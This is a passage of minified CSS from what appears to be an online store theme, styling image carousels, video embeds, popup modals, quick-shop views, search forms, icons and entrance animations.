none;}.flickity-viewport {overflow: hidden;position: relative;height: 100%;}.flickity-slider {position: absolute;width: 100%;height: 100%;}.flickity-enabled.is-draggable {-webkit-tap-highlight-color: transparent;tap-highlight-color: transparent;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.flickity-enabled.is-draggable .flickity-viewport {cursor: move;cursor: -webkit-grab;cursor: grab;}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {cursor: -webkit-grabbing;cursor: grabbing;}.flickity-prev-next-button {filter: alpha(opacity=50);opacity: 0.5;position: absolute;top: 0;bottom: 0;width: 11%;border: none;background: white;background: rgba(255, 255, 255, 0.75);cursor: pointer;border-radius: 0;height: auto;max-width: 100px;transform: none;}.flickity-prev-next-button:hover {background: white;border: none;}.flickity-prev-next-button:focus {outline: none;}.flickity-prev-next-button:hover, .flickity-prev-next-button:active {filter: alpha(opacity=80);opacity: 0.8;}.flickity-prev-next-button.previous {left: -1px;}.flickity-prev-next-button.next {right: -1px;}.flickity-rtl .flickity-prev-next-button.previous {left: auto;right: -1px;}.flickity-rtl .flickity-prev-next-button.next {right: auto;left: -1px;}.flickity-prev-next-button:disabled {filter: alpha(opacity=10);opacity: 0.1;cursor: auto;}.flickity-prev-next-button svg {position: relative;top: 50%;-webkit-transform: translateY(-50.1%);-ms-transform: translateY(-50.1%);transform: translateY(-50.1%);padding: 10px 0;position: absolute;left: 20%;width: 60%;height: 60%;}.flickity-prev-next-button .arrow {fill: #ffffff;}.flickity-prev-next-button.no-svg {color: #ffffff;font-size: 26px;}.flickity-page-dots {position: absolute;width: 100%;bottom: -25px;padding: 0;margin: 0;list-style: none;text-align: center;line-height: 1;}.flickity-rtl .flickity-page-dots {direction: rtl;}.flickity-page-dots .dot {display: inline-block;width: 10px;height: 10px;margin: 0 8px;background: #333;border-radius: 50%;filter: alpha(opacity=25);opacity: 0.25;cursor: pointer;}.flickity-page-dots .dot.is-selected {filter: alpha(opacity=100);opacity: 1;}.flickity-slider > li {list-style-type: none;width: 100%;text-align: center;}img[data-flickity-lazyload] {width: auto;}.slideshow_animation--fade .flickity-slider {transform: none !important;}.slideshow_animation--fade .gallery-cell {left: 0 !important;opacity: 0;transition: opacity 0.3s ease-in-out;z-index: -1;}.slideshow_animation--fade .gallery-cell.is-selected {opacity: 1;z-index: 0;}.lightbox-gallery .gallery-cell {width: 100%;}.lightbox-gallery .gallery-cell img {width: auto;max-height: 90vh;max-width: 100%;display: inline-block;}.gallery-arrows--true .product_gallery .flickity-prev-next-button {transition: opacity 0.3s linear;display: block;}@media only screen and (min-width: 799px) {.gallery-arrows--true .product_gallery .flickity-prev-next-button {opacity: 0;}}.gallery-arrows--true .product_gallery:hover .flickity-prev-next-button {opacity: 0.5;}.product_gallery {margin-bottom: 30px;position: relative;opacity: 0;transition: opacity 0.2s;}@media only screen and (min-width: 799px) and (max-width: 1024px) {.product_gallery {margin-bottom: 30px;}}@media only screen and (min-width: 481px) and (max-width: 798px) {.product_gallery {margin-bottom: 0;padding-bottom: 50px;}.product_gallery .flickity-page-dots {bottom: 15px;}}.product_gallery .gallery-cell {width: 100%;text-align: center;display: block;margin-right: 10px;}.product_gallery .gallery-cell span {width: 100%;display: block !important;}.product_gallery.flickity-enabled {opacity: 1;}.product_gallery.single-image .flickity-prev-next-button {display: none;}.product_gallery .flickity-prev-next-button {display: none;}.product_gallery img {background-color: #ffffff;}.product_gallery_nav {text-align: center;margin-bottom: 30px;}.product_gallery_nav.product_gallery_nav--bottom-thumbnails .gallery-cell {width: auto;}.product_gallery_nav.product_gallery_nav--bottom-thumbnails img {height: 80px;width: auto;}@media only screen and (min-width: 481px) and (max-width: 798px) {.product_gallery_nav.product_gallery_nav--bottom-slider {margin-bottom: 30px;}}.product_gallery_nav.product_gallery_nav--bottom-slider .flickity-prev-next-button {opacity: 1;background: #ffffff;}.product_gallery_nav.product_gallery_nav--bottom-slider .gallery-cell {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;width: auto;opacity: 0.5;margin-bottom: 0;}.product_gallery_nav.product_gallery_nav--bottom-slider .gallery-cell.is-nav-selected {opacity: 1;}.product_gallery_nav.product_gallery_nav--bottom-slider .gallery-cell img {width: auto;height: 80px;max-width: none;min-width: 50px;}.product_gallery_nav .gallery-cell {width: 20%;margin: 0 10px 10px 0;opacity: 0.7;display: inline-block;}.product_gallery_nav .gallery-cell.is-nav-selected {opacity: 1;}.product_gallery_nav .gallery-cell img {cursor: pointer;}.product_gallery .gallery-cell a {cursor: zoom-in;}.gallery-wrap.right-thumbnails .multi-image {width: 83%;float: left;}.gallery-wrap.right-thumbnails .product_gallery_nav {width: 12%;float: left;margin-left: 4%;}.gallery-wrap.right-thumbnails .product_gallery_nav .gallery-cell {width: 100%;margin: 0 0 10px 0;}.gallery-wrap.left-thumbnails .multi-image {width: 83%;float: right;}.gallery-wrap.left-thumbnails .product_gallery_nav {width: 12%;float: right;margin-right: 5%;}.gallery-wrap.left-thumbnails .product_gallery_nav .gallery-cell {width: 100%;margin: 0 0 10px 0;}.gallery-wrap .flickity-viewport {margin-top: 0;}.product-section__lightbox .zoom-wrap {width: 100%;height: 100%;}.js-quick-shop {display: none;}.quickshop-forms__container {display: none;}.quick-shop__lightbox .fancybox-content {width: 90%;max-width: 900px;background-color: #ffffff;cursor: pointer !important;}.quick-shop__lightbox .fancybox-close-small svg path {fill: #2b2e38;}.quick-shop__lightbox .fancybox-close-small svg path:hover {fill: #292c36;}.quick-shop .product_gallery img {background-color: #ffffff;}.quick-shop .container {max-width: 100%;text-align: left;margin-left: auto;margin-right: auto;max-width: 100%;text-align: left;margin-left: auto;margin-right: auto;margin-top: 0;margin-bottom: 0;padding: 0;color: #2b2e38;}.quick-shop .container .gallery-wrap.eight.columns {width: calc(55% - 40px);margin: 0;margin-right: 40px;min-height: 1px;transition: opacity 1s 0.3s linear;}.quick-shop .container .gallery-wrap.eight.columns.align-gallery-right {float: right;margin-right: 0;margin-left: 40px;}.quick-shop .container .text-modal-wrap.six.columns {width: 45%;margin: 0;min-height: 1px;transition: opacity 0.3s linear;}.quick-shop .container .new_banner_product:empty, .quick-shop .container .sale_banner_product:empty, .quick-shop .container .preorder_banner_product:empty {display: none;}.quick-shop img[alt*="[right]"], .quick-shop img[alt*="[left]"], .quick-shop img[alt*="[center]"] {display: none;}h3.quick-shop__title a {color: #2b2e38;}.quick-shop .product_gallery {opacity: 0;transition: opacity 0.3s;}.quick-shop .product_gallery.flickity-enabled {opacity: 1;}.quick-shop-style--inline .collection_swatches {display: none;}.quick-shop-style--inline .inline-quickshop {margin-top: 10px;padding: 0px 20px;}.quick-shop-style--inline .product-quantity-box, .quick-shop-style--inline .items_left {display: none;}.quick-shop-style--inline .purchase-details__spb--false {margin-left: 0;}.quick-shop-style--popup .product-details .title, .quick-shop-style--popup .product-details .brand, .quick-shop-style--popup .product-details .shopify-review, .quick-shop-style--popup .product-details .price, .quick-shop-style--popup .product-details .sold_out, .quick-shop-style--inline .product-details .title, .quick-shop-style--inline .product-details .brand, .quick-shop-style--inline .product-details .shopify-review, .quick-shop-style--inline .product-details .price, .quick-shop-style--inline .product-details .sold_out {padding: 0;margin: 5px 0;}.quick-shop-style--popup .quick_shop {margin: 5px 0;}.quick-shop-style--inline.four .action_button--secondary, .quick-shop-style--inline.one-fifth .action_button--secondary {margin-bottom: 10px;}.quick-shop-style--inline.four .action_button--secondary, .quick-shop-style--inline.four .shopify-payment-button, .quick-shop-style--inline.one-fifth .action_button--secondary, .quick-shop-style--inline.one-fifth .shopify-payment-button {min-width: 100%;margin-left: 0;margin-right: 0;}.related-products--grid {font-size: 0;text-align: center;}.related-products--grid.container {padding-top: 0;}.related-products--grid .product-list .thumbnail.column, .related-products--grid .product-list .thumbnail.columns {font-size: initial;display: inline-block;float: none;vertical-align: top;}.related-products__title {clear: both;}.title.slider-gallery {padding-top: 40px;}@media only screen and (max-width: 480px) {.title.slider-gallery {padding-top: 0;font-size: 1.5em;}}.slider-gallery {margin: 0 auto 40px;}.slider-gallery .gallery-cell {display: inline-block;margin-right: 10px;text-align: center;padding: 0;margin-bottom: 0;}@media only screen and (max-width: 480px) {.slider-gallery .gallery-cell {padding: 0;margin-right: 5px;}}.slider-gallery .gallery-cell .product-details {line-height: 1.2;letter-spacing: 0;}@media only screen and (max-width: 798px) {.slider-gallery .gallery-cell .product-details {font-size: 3vw;}}.slider-gallery .gallery-cell img {display: block;max-width: 100%;}.slider-gallery .gallery-cell-heading {font-size: 0.8rem;line-height: 1.2;text-transform: none;margin-top: 10px;}.slider-gallery .flickity-prev-next-button {border-radius: 0;opacity: 0;width: 5%;}.slider-gallery:hover .flickity-prev-next-button {opacity: 0.5;}.transparentBackground--false .dot {background: #ffffff;}.transparentBackground--false .flickity-prev-next-button {background: transparent;}.transparentBackground--false .flickity-prev-next-button .arrow {fill: #ffffff;opacity: 1;}.homepage-slideshow.transparentBackground--false:hover .flickity-prev-next-button, .testimonial-slideshow.transparentBackground--false:hover .flickity-prev-next-button, .product-slider.transparentBackground--false:hover .flickity-prev-next-button, .slider-gallery.transparentBackground--false:hover .flickity-prev-next-button {opacity: 1;}.homepage-slideshow.transparentBackground--false .flickity-page-dots .dot, .testimonial-slideshow.transparentBackground--false .flickity-page-dots .dot, .product-slider.transparentBackground--false .flickity-page-dots .dot, .slider-gallery.transparentBackground--false .flickity-page-dots .dot {opacity: 0.4;}.homepage-slideshow.transparentBackground--false .flickity-page-dots .dot.is-selected, .testimonial-slideshow.transparentBackground--false .flickity-page-dots .dot.is-selected, .product-slider.transparentBackground--false .flickity-page-dots .dot.is-selected, .slider-gallery.transparentBackground--false .flickity-page-dots .dot.is-selected {opacity: 1;}.lazyframe {position: relative;background-color: #ffffff;background-repeat: no-repeat;background-size: cover;}.lazyframe__title {position: absolute;top: 0;left: 0;right: 0;padding: 15px 17px;z-index: 3;}.lazyframe__title:after {z-index: -1;}.lazyframe:hover {cursor: pointer;}.lazyframe:before {display: block;content: "";width: 100%;padding-top: 100%;}.lazyframe[data-ratio="16:9"]:before {padding-top: 56.25%;}.lazyframe[data-ratio="4:3"]:before {padding-top: 75%;}.lazyframe[data-ratio="1:1"]:before {padding-top: 100%;}.lazyframe iframe {position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 5;width: 100%;height: 100%;}.lazyframe[data-vendor="youtube"], .lazyframe[data-vendor="youtube_nocookie"] {background-color: #e52d27;font-family: Roboto, Arial, Helvetica, sans-serif;}.lazyframe[data-vendor="youtube"] .lazyframe__title, .lazyframe[data-vendor="youtube_nocookie"] .lazyframe__title {color: #eee;font-family: Roboto, Arial, Helvetica, sans-serif;font-size: 18px;text-shadow: rgba(0, 0, 0, 0.49804) 0px 0px 2px;-webkit-font-smoothing: antialiased;-webkit-tap-highlight-color: transparent;transition: color 0.1s cubic-bezier(0.4, 0, 1, 1);}.lazyframe[data-vendor="youtube"] .lazyframe__title:hover, .lazyframe[data-vendor="youtube_nocookie"] .lazyframe__title:hover {color: #fff;}.lazyframe[data-vendor="youtube"] .lazyframe__title:before, .lazyframe[data-vendor="youtube_nocookie"] .lazyframe__title:before {content: '';display: block;background: linear-gradient(rgba(0, 0, 0, 0.2), transparent);height: 98px;width: 100%;pointer-events: none;position: absolute;top: 0;left: 0;right: 0;z-index: -1;-webkit-tap-highlight-color: transparent;}.lazyframe[data-vendor="youtube"]:before, .lazyframe[data-vendor="youtube_nocookie"]:before {padding-top: 56.25%;}.lazyframe[data-vendor="youtube"][data-ratio="16:9"]:before, .lazyframe[data-vendor="youtube_nocookie"][data-ratio="16:9"]:before {padding-top: 56.25%;}.lazyframe[data-vendor="youtube"][data-ratio="4:3"]:before, .lazyframe[data-vendor="youtube_nocookie"][data-ratio="4:3"]:before {padding-top: 75%;}.lazyframe[data-vendor="youtube"][data-ratio="1:1"]:before, .lazyframe[data-vendor="youtube_nocookie"][data-ratio="1:1"]:before {padding-top: 100%;}.lazyframe[data-vendor="youtube"]:after, .lazyframe[data-vendor="youtube_nocookie"]:after {content: '';position: absolute;left: 50%;top: 50%;width: 68px;height: 48px;margin-left: -34px;margin-top: -24px;background-image: url("[data-uri]");background-position: center center;background-size: 100%;background-repeat: no-repeat;opacity: .81;border: none;z-index: 4;}.lazyframe[data-vendor="youtube"]:hover:after, .lazyframe[data-vendor="youtube_nocookie"]:hover:after {background-image: url("[data-uri]");opacity: 1;}.lazyframe[data-vendor="vimeo"] {background-color: #00adef;}.lazyframe[data-vendor="vimeo"] .lazyframe__title {font-family: "Helvetica Neue", Helvetica, Arial;color: #00adef;font-size: 20px;font-weight: bold;text-rendering: optimizeLegibility;user-select: none;-webkit-font-smoothing: auto;-webkit-tap-highlight-color: transparent;background-color: rgba(0, 0, 0, 0.5);}.lazyframe[data-vendor="vimeo"]:before {padding-top: 48.25%;}.lazyframe[data-vendor="vimeo"][data-ratio="16:9"]:before {padding-top: 56.25%;}.lazyframe[data-vendor="vimeo"][data-ratio="4:3"]:before {padding-top: 75%;}.lazyframe[data-vendor="vimeo"][data-ratio="1:1"]:before {padding-top: 100%;}.lazyframe[data-vendor="vimeo"]:after {content: '';height: 40px;width: 65px;display: block;position: absolute;bottom: 10px;left: 10px;z-index: 3;background-color: rgba(0, 0, 0, 0.5);background-image: url("[data-uri]");background-position: center center;background-size: 100% 100%;background-repeat: no-repeat;border-radius: 5px;position: relative;}.lazyframe[data-vendor="vimeo"]:hover:after {background-color: #00adef;}.lazyframe[data-vendor="vine"] {background-color: #00bf8f;}.lazyframe[data-vendor="vine"] .lazyframe__title {color: #fff;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 14px;line-height: 16px;white-space: nowrap;z-index: 3;positon: relative;}.lazyframe[data-vendor="vine"] .lazyframe__title:after {content: '';position: absolute;top: 0;left: 0;right: 0;z-index: -1;height: 115px;padding: 24px 70px 24px 24px;background: linear-gradient(to top, rgba(23, 23, 23, 0) 0, rgba(23, 23, 23, 0.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#b3171717", endColorstr="#00171717", GradientType=0 );}.lazyframe[data-vendor="vine"]:before {padding-top: 100%;}.lazyframe[data-vendor="vine"][data-ratio="16:9"]:before {padding-top: 56.25%;}.lazyframe[data-vendor="vine"][data-ratio="4:3"]:before {padding-top: 75%;}.lazyframe[data-vendor="vine"][data-ratio="1:1"]:before {padding-top: 100%;}.lazyframe[data-vendor="vine"]:after {content: '';width: 60px;height: 60px;position: absolute;left: 50%;top: 50%;z-index: 4;background-image: url("[data-uri]");background-color: rgba(0, 0, 0, 0.5);background-size: cover;background-repeat: no-repeat;margin-top: -30px;margin-left: -30px;border-radius: 50%;}.lazyframe[data-vendor="vine"]:hover:after {background-color: rgba(0, 0, 0, 0.75);}html.remodal-is-locked {overflow: hidden;-ms-touch-action: none;touch-action: none;}.remodal, [data-remodal-id] {display: none;}.remodal-overlay {position: fixed;z-index: 9999;top: -5000px;right: -5000px;bottom: -5000px;left: -5000px;display: none;}.remodal-wrapper {position: fixed;z-index: 10000;top: 0;right: 0;bottom: 0;left: 0;display: none;overflow: auto;text-align: center;-webkit-overflow-scrolling: touch;}.remodal-wrapper:after {display: inline-block;height: 100%;margin-left: -0.05em;content: "";}.remodal-overlay, .remodal-wrapper {-webkit-backface-visibility: hidden;backface-visibility: hidden;}.remodal {position: relative;outline: none;-webkit-text-size-adjust: 100%;-moz-text-size-adjust: 100%;-ms-text-size-adjust: 100%;text-size-adjust: 100%;}.size-chart-remodal {max-height: calc(100vh - 20px);}.size-chart-remodal .size-chart-wrap {max-height: calc(100vh - 70px);overflow-y: scroll;}.remodal img {max-width: 100%;}.remodal-is-initialized {display: inline-block;}.remodal-bg.remodal-is-opening, .remodal-bg.remodal-is-opened {filter: blur(3px);}.remodal-overlay {background: rgba(43, 46, 56, 0.9);}.remodal-overlay.remodal-is-opening, .remodal-overlay.remodal-is-closing {animation-duration: 0.3s;animation-fill-mode: forwards;}.remodal-overlay.remodal-is-opening {animation-name: remodal-overlay-opening-keyframes;}.remodal-overlay.remodal-is-closing {animation-name: remodal-overlay-closing-keyframes;}.remodal-wrapper {padding: 10px 10px 0;}.remodal {width: 100%;margin-bottom: 10px;padding: 35px;-ms-transform: translateY(0, 0, 0);transform: translate3d(0, 0, 0);color: #2b2e38;background: #fff;}@media only screen and (max-width: 480px) {.remodal {overflow-x: scroll;}}.remodal.remodal-is-opening, .remodal.remodal-is-closing {animation-duration: 0.3s;animation-fill-mode: forwards;}.remodal.remodal-is-opening {animation-name: remodal-opening-keyframes;}.remodal.remodal-is-closing {animation-name: remodal-closing-keyframes;}.remodal, .remodal-wrapper:after {vertical-align: middle;}.remodal-close {position: absolute;top: 0;right: 0;display: block;overflow: visible;width: 35px;height: 35px;margin: 0;padding: 0;cursor: pointer;transition: color 0.2s;text-decoration: none;color: #95979c;border: 0;outline: 0;background: transparent;z-index: 1000;}.remodal-close:hover, .remodal-close:focus {color: #2b2e38;}.remodal-close:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 35px;position: absolute;top: 0;left: 0;display: block;width: 35px;content: "\00d7";text-align: center;}.remodal-confirm, .remodal-cancel {font: inherit;display: inline-block;overflow: visible;min-width: 110px;margin: 0;padding: 12px 0;cursor: pointer;transition: background 0.2s;text-align: center;vertical-align: middle;text-decoration: none;border: 0;outline: 0;}.remodal-confirm {color: #fff;background: #81c784;}.remodal-confirm:hover, .remodal-confirm:focus {background: #66bb6a;}.remodal-cancel {color: #fff;background: #e57373;}.remodal-cancel:hover, .remodal-cancel:focus {background: #ef5350;}.remodal-confirm::-moz-focus-inner, .remodal-cancel::-moz-focus-inner, .remodal-close::-moz-focus-inner {padding: 0;border: 0;}@keyframes remodal-opening-keyframes {from {transform: scale(1.05);opacity: 0;}to {transform: none;opacity: 1;}}@keyframes remodal-closing-keyframes {from {transform: scale(1);opacity: 1;}to {transform: scale(0.95);opacity: 0;}}@keyframes remodal-overlay-opening-keyframes {from {opacity: 0;}to {opacity: 1;}}@keyframes remodal-overlay-closing-keyframes {from {opacity: 1;}to {opacity: 0;}}@media only screen and (max-width: 959px) {#contact_form input.sign_up[type="submit"] {margin-left: 0;margin-bottom: 1.5em;width: 100%;}input.contact_email[type="email"] {width: 100%;}.collection_menu {display: none;}h1.collection_title_tags, div.collection_title_tags {border-right: 0;margin-right: 0;padding-right: 0;}.newsletter .input-row input {margin: 5px 0px;}input.sign_up {margin: 0px;}.newsletter-both-names--true input.firstName {margin-right: 5px;}}@media only screen and (min-width: 799px) and (max-width: 959px) {.nav a, .nav a:visited, .menu a:hover, .nav a:active, .nav a:focus {font-size: 12px;}.menu a, .menu a:visited, .menu a:hover, .menu a:active, .menu a:focus {font-size: 12px;}.menu li, #header span.menu_title, .menu a span {padding-left: 2px;padding-right: 2px;}.menu li.search_container {display: none;}}@media only screen and (max-width: 798px) {.article_image {padding-bottom: 0;}.sidebar_content {border: 0;padding: 0;}.nav_arrows {float: none;text-align: center;}.nav_arrows .prev {float: left;}.nav_arrows .next {float: right;}#header .top_bar a.mobile_logo {margin: auto;position: absolute;top: 0;left: 0;bottom: 0;right: 0;font-size: 18px;line-height: 34px;z-index: 5;width: 50%;height: auto;color: #ffffff;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}#header a.mobile_logo img {width: auto;max-width: 150px;max-height: 30px;}.payment_methods {text-align: center;float: none;display: block;}.credits {float: none;display: block;text-align: center;}.is-absolute {top: 0px !important;}.blog_filter {margin-top: 1em;width: 100% !important;}.section_select {text-align: center;}.flex-control-nav {bottom: 10px;}.featured_links a span {font-size: 12px;}.or {width: 100%;display: inline-block;padding-left: 0;padding-bottom: 5px;}.mobile_hidden {display: none !important;}table tr.order_summary td.label {text-align: left;}.featured_text {font-size: 14px;line-height: 1.7em;}#header {display: block;}.header {display: none;}h4.toggle {cursor: pointer;}.toggle span {display: block;}.toggle_list {display: none;}select {width: 100%;margin-left: 0;}input[type="submit"], input[type="reset"], input[type="button"], input.action_button[type="submit"], input.action_button[type="button"], .sign_up {margin-left: 0;width: 100%;outline: 0;}.credits_right {text-align: left;}td {padding: 4px !important;}.title_column {float: left;}.container div.mobile_only, .mobile_only {display: block;}span.mobile_only {display: inline;}.price_total {text-align: right;}.price_total_text {display: block;}.update_subtotal, .price_total, .remove_column, .checkout_table_header {display: none;}.mobile_right {text-align: right;}.quick_shop {display: none !important;}.cart_price {display: block;margin-bottom: 0;}table tr th, table tr td {padding: 2px;}input.action_button {margin-bottom: 1em !important;}.multiple_product_images {display: none;}.headline {font-size: 1.3em;line-height: 1.2;position: relative;}p.subtitle {font-size: 1.1em;line-height: 1.2;position: relative;}}@media only screen and (max-width: 798px) {.mobile_hidden {display: none !important;}}@media only screen and (max-width: 479px) {h1, h2, h3, h4, h5, h6, .collection_title, .empty_cart {font-size: 110%;line-height: 1.5em;}h1, h1.home, .title a, h2 {padding: 0;}}@media only screen and (min-device-width: 320px) and (max-device-width: 1024px) {html {-webkit-text-size-adjust: 100%;}}[class^="icon-"]:before, [class*=" icon-"]:before {font-family: "turbo";font-style: normal;font-weight: normal;speak: none;display: inline-block;text-decoration: inherit;width: 1em;margin-right: .2em;text-align: center;font-variant: normal;text-transform: none;line-height: 1em;margin-left: .15em;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icon-bag:before {content: "\e901";}.icon-cart:before {content: "\e902";}.icon-check:before {content: "\e903";}.icon-cross:before {content: "\e904";}.icon-up-arrow:before {content: "\e917";}.icon-down-arrow:before {content: "\e905";}.icon-left-arrow:before {content: "\e90b";}.icon-right-arrow:before {content: "\e912";margin-right: 0;}.icon-plus:before {content: "\e911";}.icon-minus:before {content: "\e90e";}.icon-menu:before {content: "\e90d";}.icon-email:before {content: "\e906";}.icon-pinterest:before {content: "\e907";}.icon-rss:before {content: "\e909";}.icon-houzz:before {content: "\e90a";}.icon-snapchat:before {content: "\e90c";}.icon-phone:before {content: "\e90f";}.icon-instagram:before {content: "\e910";}.icon-vimeo:before {content: "\e913";}.icon-search:before {content: "\e914";}.icon-zoom:before {content: "\e900";}.icon-youtube:before {content: "\e915";}.icon-lock:before {content: "\e916";color: #ffffff;}.icon-user:before {content: "\e918";}.icon-facebook:before {content: "\ea90";}.icon-twitter:before {content: "\ea96";}.icon-tumblr:before {content: "\eab9";}.icon-linkedin:before {content: "\eaca";}.icon-twitter-share:before {content: "\ea96";}.icon-facebook-share:before {content: "\ea90";}.icon-pinterest-share:before {content: "\e907";}.icon-mail-share:before {content: "\e906";}span.icon-down-arrow {padding: 0 !important;font-size: 12px !important;}.menu li.search_link {display: none;padding-left: 10px;padding-right: 10px;}.sticky_nav .menu li.search_link {display: inline-block;float: right;}.menu li.search_container {float: right;padding-top: 3px;}@media only screen and (min-width: 1401px) {.menu li.search_container {margin-left: 15px;}}.menu-position--block .menu li.search_container {float: none;}form.search_form, .search_form input {padding-top: 0;margin-bottom: 0;position: relative;-webkit-appearance: none;border-radius: 0;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;}.search_form input, .search_form input:active, .search_form input:focus {font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 12px;letter-spacing: 1px;color: #3a3936;background-color: transparent;padding-right: 35px;border-color: #3a3936;}.feature_image .search_form input, .feature_image .search_form input:active, .feature_image .search_form input:focus {color: #d9d9d9;border-color: #d9d9d9;}.feature_image .search_form input::-webkit-input-placeholder, .feature_image .search_form input:active::-webkit-input-placeholder, .feature_image .search_form input:focus::-webkit-input-placeholder {color: #d9d9d9;}.feature_image .search_form input::-moz-placeholder, .feature_image .search_form input:active::-moz-placeholder, .feature_image .search_form input:focus::-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input:-ms-input-placeholder, .feature_image .search_form input:active:-ms-input-placeholder, .feature_image .search_form input:focus:-ms-input-placeholder {color: #d9d9d9;}.feature_image .search-submit {color: #d9d9d9;}.header_search_form {width: 60%;margin: 0 auto 30px auto;padding: 30px 0 0 0;position: relative;border-bottom: solid 1px #3a3936;}@media only screen and (max-width: 480px) {.header_search_form {width: 90%;margin: 30px auto;padding: 0;}}.header_search_form input, .header_search_form input:focus, .header_search_form input:active {background-color: transparent;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;color: #3a3936;letter-spacing: 1px;border: none;font-size: 36px;line-height: 36px;}@media only screen and (max-width: 480px) {.header_search_form input, .header_search_form input:focus, .header_search_form input:active {font-size: 22px;line-height: 22px;margin-bottom: 0px;}}.header_search_form .search-submit {top: 38px;font-size: 30px;}@media only screen and (max-width: 480px) {.header_search_form .search-submit {top: 50%;position: absolute;transform: translateY(-50%);font-size: 20px;}}.feature_image .search_form input, .feature_image .search_form input:active, .feature_image .search_form input:focus {color: #d9d9d9;border: 1px solid #d9d9d9;}.feature_image .search_form input::-webkit-input-placeholder {color: #d9d9d9;}.feature_image .search_form input:-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input::-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input:-ms-input-placeholder {color: #d9d9d9;}.search_form input::-webkit-input-placeholder {color: #3a3936;}.search_form input:-moz-placeholder {color: #3a3936;}.search_form input::-moz-placeholder {color: #3a3936;}.search_form input:-ms-input-placeholder {color: #3a3936;}.search_form input:focus::-webkit-input-placeholder {color: #8dc036;}.search_form input:focus:-moz-placeholder {color: #8dc036;}.search_form input:focus::-moz-placeholder {color: #8dc036;}.search_form input:focus:-ms-input-placeholder {color: #8dc036;}.feature_image .search_form input, .feature_image .search_form input:active, .feature_image .search_form input:focus {color: #d9d9d9;border: 1px solid #d9d9d9;}.feature_image .search_form input::-webkit-input-placeholder {color: #d9d9d9;}.feature_image .search_form input:-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input::-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input:-ms-input-placeholder {color: #d9d9d9;}.search-submit {position: absolute;z-index: 1000;color: #3a3936;font-size: 20px;top: 9px;right: 7px;cursor: pointer;}.feature_image .search-submit {color: #d9d9d9;}.blog_search .search-submit {color: #333333;top: 10px;right: 8px;z-index: 1;}.social_icons {margin-left: 0;margin-top: 0;}.social_icons li {display: inline;padding-right: 2px;}@media only screen and (max-width: 798px) {footer .footer-social-icons {display: none;}}footer .footer-social-icons--mobile.columns {display: none;padding-left: 0;}@media only screen and (max-width: 798px) {footer .footer-social-icons--mobile.columns {display: block;}footer .footer-social-icons--mobile.columns > ul {display: block;padding-left: 0;}}footer .social_icons {display: block;margin-top: 15px;}@media only screen and (max-width: 798px) {footer .social_icons {padding-left: 0;text-align: center;}}footer .social_icons a, footer .social_icons a:visited {color: #6b6b6b;font-size: 22px;display: inline-block;margin-bottom: 1em;}@media only screen and (max-width: 480px) {footer .social_icons a, footer .social_icons a:visited {margin-bottom: 0;}}footer .social_icons a:active, footer .social_icons a:hover {color: #ffffff;font-size: 22px;}.animated {animation-duration: 1s;animation-fill-mode: both;}.animated.infinite {animation-iteration-count: infinite;}.animated.hinge {animation-duration: 2s;}.animated.bounceIn, .animated.bounceOut, .animated.flipOutX, .animated.flipOutY {animation-duration: .75s;}@keyframes bounceIn {0%,20%,40%,60%,80%,to {animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0% {opacity: 0;transform: scale3d(0.3, 0.3, 0.3);}20% {transform: scale3d(1.1, 1.1, 1.1);}40% {transform: scale3d(0.9, 0.9, 0.9);}60% {opacity: 1;transform: scale3d(1.03, 1.03, 1.03);}80% {transform: scale3d(0.97, 0.97, 0.97);}to {opacity: 1;transform: scaleX(1);}}.bounceIn {animation-name: bounceIn;}@keyframes fadeIn {0% {opacity: 0;}to {opacity: 1;}}.fadeIn {animation-name: fadeIn;}@keyframes fadeInDown {0% {opacity: 0;transform: translate3d(0, -20px, 0);}to {opacity: 1;transform: none;}}.fadeInDown {animation-name: fadeInDown;}@keyframes fadeInLeft {0% {opacity: 0;transform: translate3d(-20px, 0, 0);}to {opacity: 1;transform: none;}}.fadeInLeft {animation-name: fadeInLeft;}@keyframes fadeInRight {0% {opacity: 0;transform: translate3d(20px, 0, 0);}to {opacity: 1;transform: none;}}.fadeInRight {animation-name: fadeInRight;}@keyframes fadeInUp {0% {opacity: 0;transform: translate3d(0, 20px, 0);}to {opacity: 1;transform: none;}}.fadeInUp {animation-name: fadeInUp;}@keyframes fadeOut {0% {opacity: 1;}to {opacity: 0;}}.fadeOut {animation-name: fadeOut;}@keyframes fadeOutUp {0% {opacity: 1;}to {opacity: 0;transform: translate3d(0, -100%, 0);}}.fadeOutUp {animation-name: fadeOutUp;}@keyframes zoomOut {0% {opacity: 1;}50% {opacity: 0;transform: scale3d(0.3, 0.3, 0.3);}to {opacity: 0;}}.zoomOut {animation-name: zoomOut;}@-webkit-keyframes fadeOutLeft {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}@keyframes fadeOutLeft {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}.fadeOutLeft {-webkit-animation-name: fadeOutLeft;animation-name: fadeOutLeft;}.delay-0s {-moz-animation-delay: 0;-webkit-animation-delay: 0;animation-delay: 0;}.delay-025s {-moz-animation-delay: .25s;-webkit-animation-delay: .25s;animation-delay: .25s;opacity: 0;}.delay-05s {-moz-animation-delay: .5s;-webkit-animation-delay: .5s;animation-delay: .5s;opacity: 